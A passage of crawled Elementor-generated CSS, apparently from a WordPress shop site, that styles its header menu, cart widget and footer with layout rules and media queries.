3%;--cart-close-icon-size:16px;--cart-close-button-color:#FF0000;--remove-item-button-size:15px;--remove-item-button-color:#FF0202;--remove-item-button-hover-color:#FF0000;--menu-cart-subtotal-color:var( --e-global-color-a34626c );--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--divider-width:0px;--subtotal-divider-top-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:0px;--cart-footer-buttons-border-radius:10px;--view-cart-button-text-color:var( --e-global-color-100efa4 );--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:var( --e-global-color-primary );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-primary );--empty-message-color:var( --e-global-color-d9525a2 );}.elementor-3778 .elementor-element.elementor-element-0e4086c > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3778 .elementor-element.elementor-element-0e4086c.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__toggle .elementor-button:hover{box-shadow:0px 0px 10px 0px #FFEF00;}body:not(.rtl) .elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-45%;top:-45%;}body.rtl .elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:45%;top:-45%;left:auto;}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__main{border-width:1px 1px 1px 1px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3778 .elementor-element.elementor-element-0e4086c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-d9525a2 );}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-2649c3e{width:auto;max-width:auto;top:39vh;z-index:20;--ep-backdrop-filter-blur:7px;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3778 .elementor-element.elementor-element-2649c3e > .elementor-widget-container{background-color:#000000C4;padding:10px 5px 10px 7px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 8px 0px rgba(255, 239, 0, 0.85);}body:not(.rtl) .elementor-3778 .elementor-element.elementor-element-2649c3e{right:-6%;}body.rtl .elementor-3778 .elementor-element.elementor-element-2649c3e{left:-6%;}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-icon i{color:var( --e-global-color-3460580 );transition:color 0.3s;}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-icon svg{fill:var( --e-global-color-3460580 );transition:fill 0.3s;}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-2649c3e .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:801px){.elementor-3778 .elementor-element.elementor-element-f6c06f8{width:31.859%;}.elementor-3778 .elementor-element.elementor-element-64799f8{width:29.181%;}.elementor-3778 .elementor-element.elementor-element-795ffcc{width:17.36%;}.elementor-3778 .elementor-element.elementor-element-9d83821{width:21.353%;}}@media(max-width:1460px){.elementor-3778 .elementor-element.elementor-element-d135938{margin-top:0em;margin-bottom:-7em;padding:1em 1em 1em 1em;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-c81de2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-c81de2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-c81de2e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-6b29cc6{padding:1em 1em 1em 1em;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-sub-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-64799f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-64799f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-64799f8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3778 .elementor-element.elementor-element-64799f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-7aceec9{width:var( --container-widget-width, 85% );max-width:85%;--container-widget-width:85%;--container-widget-flex-grow:0;align-self:center;}.elementor-3778 .elementor-element.elementor-element-7aceec9 > .elementor-widget-container{--e-transform-translateX:20%;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d{width:100%;max-width:100%;--nav-menu-icon-size:28px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown .elementor-item, .elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-9d83821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3778 .elementor-element.elementor-element-9d83821 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login-skin-dropdown .bdt-dropdown{width:220px !important;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown-nav li a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0% 0% 0% 11%;}.elementor-3778 .elementor-element.elementor-element-1380c60{--e-icon-list-icon-size:15px;}.elementor-3778 .elementor-element.elementor-element-6fc2878{padding:0em 1em 0em 1em;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-34ee791.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-34ee791.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-34ee791.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3778 .elementor-element.elementor-element-34ee791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-34ee791 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle-wrap{text-align:left;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-logo{width:150px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-close{font-size:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-header{padding:0px 0px 0px 0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-8e3ba58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-8e3ba58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-8e3ba58.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3778 .elementor-element.elementor-element-8e3ba58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-543b21e{width:var( --container-widget-width, 85% );max-width:85%;--container-widget-width:85%;--container-widget-flex-grow:0;align-self:center;}.elementor-3778 .elementor-element.elementor-element-543b21e > .elementor-widget-container{--e-transform-translateX:20%;}.elementor-3778 .elementor-element.elementor-element-b106073.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3778 .elementor-element.elementor-element-b106073 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login-skin-dropdown .bdt-dropdown{width:220px !important;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown-nav li a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-3778 .elementor-element.elementor-element-0e4086c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0% 0% 0% 11%;}.elementor-3778 .elementor-element.elementor-element-2649c3e{--e-icon-list-icon-size:15px;}}@media(max-width:800px){.elementor-3778 .elementor-element.elementor-element-d135938{padding:1em 1em 1em 1em;}.elementor-3778 .elementor-element.elementor-element-c81de2e{width:100%;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-6b29cc6{padding:0.70em 0.70em 0.70em 0.70em;}.elementor-3778 .elementor-element.elementor-element-f6c06f8{width:2%;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-sub-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-64799f8{width:38%;}.elementor-3778 .elementor-element.elementor-element-64799f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-64799f8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-7aceec9{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3778 .elementor-element.elementor-element-7aceec9 > .elementor-widget-container{--e-transform-translateX:15px;--e-transform-scale:1.5;margin:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-795ffcc{width:2%;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;--nav-menu-icon-size:28px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown .elementor-item, .elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3778 .elementor-element.elementor-element-9d83821{width:32%;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-9d83821.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-9d83821.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-9d83821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3778 .elementor-element.elementor-element-9d83821 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-9d83821 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 > .elementor-widget-container{padding:0em 0em 0em 1em;}#bdt-user-loginba64b59 .bdt-field-group:not(:last-child){margin-bottom:10px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown{font-size:var( --e-global-typography-520c191-font-size );border-radius:10px 10px 10px 10px;padding:8px 8px 8px 8px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown-nav li a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1{width:auto;max-width:auto;align-self:center;--toggle-icon-size:100%;--toggle-icon-padding:10px 11px 10px 11px;--remove-item-button-size:20px;}.elementor-3778 .elementor-element.elementor-element-1380c60{--e-icon-list-icon-size:15px;}.elementor-3778 .elementor-element.elementor-element-6fc2878{padding:0.70em 0.70em 0.70em 0.70em;}.elementor-3778 .elementor-element.elementor-element-34ee791{width:15%;}.elementor-3778 .elementor-element.elementor-element-34ee791.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3778 .elementor-element.elementor-element-34ee791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-34ee791 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap{width:210px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-logo{width:150px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-header{padding:10px 10px 10px 0px;}.elementor-3778 .elementor-element.elementor-element-8e3ba58{width:49%;}.elementor-3778 .elementor-element.elementor-element-8e3ba58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-8e3ba58 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-543b21e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3778 .elementor-element.elementor-element-543b21e > .elementor-widget-container{--e-transform-translateX:15%;margin:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-b106073{width:35%;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-b106073.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-b106073.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-b106073.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3778 .elementor-element.elementor-element-b106073 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3778 .elementor-element.elementor-element-b106073 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f > .elementor-widget-container{padding:0em 0em 0em 1em;}#bdt-user-logindeb6c7f .bdt-field-group:not(:last-child){margin-bottom:10px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown{font-size:var( --e-global-typography-520c191-font-size );border-radius:10px 10px 10px 10px;padding:8px 8px 8px 8px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown-nav li a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-3778 .elementor-element.elementor-element-0e4086c{width:auto;max-width:auto;align-self:center;--toggle-icon-size:100%;--toggle-icon-padding:10px 11px 10px 11px;--remove-item-button-size:20px;}.elementor-3778 .elementor-element.elementor-element-2649c3e{--e-icon-list-icon-size:15px;}}@media(max-width:1460px) and (min-width:801px){.elementor-3778 .elementor-element.elementor-element-c81de2e{width:100%;}.elementor-3778 .elementor-element.elementor-element-f6c06f8{width:2%;}.elementor-3778 .elementor-element.elementor-element-64799f8{width:51%;}.elementor-3778 .elementor-element.elementor-element-795ffcc{width:2%;}.elementor-3778 .elementor-element.elementor-element-9d83821{width:30%;}.elementor-3778 .elementor-element.elementor-element-34ee791{width:10%;}.elementor-3778 .elementor-element.elementor-element-8e3ba58{width:55%;}.elementor-3778 .elementor-element.elementor-element-b106073{width:35%;}}/* Start custom CSS for section, class: .elementor-element-6b29cc6 *//*   content: "";
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    z-index: 1;
    border-radius: 10px;
}
.elementor-3778 .elementor-element.elementor-element-6b29cc6 .elementor-container{
    z-index: 1;
}*/



.floatbar .elementor-3778 .elementor-element.elementor-element-6b29cc6:before{
    content: "";
    border-radius: 10px !important;
    -webkit-backdrop-filter: blur(10px) !important;
    backdrop-filter: blur(10px) !important;
    
}
.elementor-3778 .elementor-element.elementor-element-6b29cc6 .elementor-container{
    z-index: 1;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6fc2878 *//*.elementor-3778 .elementor-element.elementor-element-6fc2878{
    content: "";
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    z-index: 1;
    border-radius: 10px;
}
.elementor-3778 .elementor-element.elementor-element-6fc2878 .elementor-container{
    z-index: 1;
}*//* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-c81de2e */.menu-blur{
    
    -webkit-backdrop-filter: blur(10px) !important;
    backdrop-filter: blur(10px) !important;
    backdrop-filter: blur(10px) !important;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://budaboss.co.ke/wp-content/uploads/elementor/css/post-1852.css?ver=1753547705
body_size: 1629
content:
.elementor-1852 .elementor-element.elementor-element-2a9bece > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1852 .elementor-element.elementor-element-2a9bece:not(.elementor-motion-effects-element-type-background), .elementor-1852 .elementor-element.elementor-element-2a9bece > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-2a9bece{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 0em 0em;z-index:0;}.elementor-1852 .elementor-element.elementor-element-2a9bece > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1852 .elementor-element.elementor-element-1ce9eac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1852 .elementor-element.elementor-element-1ce9eac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1852 .elementor-element.elementor-element-1ce9eac > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-1852 .elementor-element.elementor-element-59176de{text-align:left;}.elementor-1852 .elementor-element.elementor-element-360a38d5 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-1852 .elementor-element.elementor-element-360a38d5{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-icon{padding-right:15px;}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-1852 .elementor-element.elementor-element-360a38d5 .elementor-icon-list-text{color:rgba(255,255,255,0.8);transition:color 0.3s;}.elementor-1852 .elementor-element.elementor-element-c59ee47{text-align:center;}.elementor-1852 .elementor-element.elementor-element-c59ee47 .elementor-heading-title{color:var( --e-global-color-100efa4 );}.elementor-1852 .elementor-element.elementor-element-6a9bb5fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1852 .elementor-element.elementor-element-6a9bb5fa:not(.elementor-motion-effects-element-type-background), .elementor-1852 .elementor-element.elementor-element-6a9bb5fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-6a9bb5fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;z-index:0;}.elementor-1852 .elementor-element.elementor-element-6a9bb5fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1852 .elementor-element.elementor-element-5dd7fd80.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1852 .elementor-element.elementor-element-5dd7fd80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1852 .elementor-element.elementor-element-5dd7fd80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1852 .elementor-element.elementor-element-6666b8e2{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1852 .elementor-element.elementor-element-6666b8e2 .elementor-widget-container{text-align:left;}.elementor-1852 .elementor-element.elementor-element-6666b8e2 .elementor-social-icon{background-color:#02010100;}.elementor-1852 .elementor-element.elementor-element-6666b8e2 .elementor-social-icon i{color:var( --e-global-color-a291686 );}.elementor-1852 .elementor-element.elementor-element-6666b8e2 .elementor-social-icon svg{fill:var( --e-global-color-a291686 );}.elementor-1852 .elementor-element.elementor-element-6666b8e2 .elementor-social-icon:hover i{color:var( --e-global-color-100efa4 );}.elementor-1852 .elementor-element.elementor-element-6666b8e2 .elementor-social-icon:hover svg{fill:var( --e-global-color-100efa4 );}.elementor-1852 .elementor-element.elementor-element-23f7c026{--divider-border-style:solid;--divider-color:var( --e-global-color-32922f5 );--divider-border-width:1px;}.elementor-1852 .elementor-element.elementor-element-23f7c026 .elementor-divider-separator{width:100%;}.elementor-1852 .elementor-element.elementor-element-23f7c026 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-1852 .elementor-element.elementor-element-589cbbc{width:auto;max-width:auto;align-self:flex-start;column-gap:0px;font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );color:var( --e-global-color-text );}.elementor-1852 .elementor-element.elementor-element-589cbbc > .elementor-widget-container{padding:0% 1% -1% 0%;}.elementor-1852 .elementor-element.elementor-element-d95fac1{width:auto;max-width:auto;align-self:center;columns:1;text-align:left;font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );text-shadow:0px -100px 10px rgba(0,0,0,0.3);color:var( --e-global-color-text );}.elementor-1852 .elementor-element.elementor-element-d95fac1 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-1852 .elementor-element.elementor-element-3841148f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1852 .elementor-element.elementor-element-3841148f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1852 .elementor-element.elementor-element-7be6161f{--divider-border-style:solid;--divider-color:var( --e-global-color-32922f5 );--divider-border-width:1px;}.elementor-1852 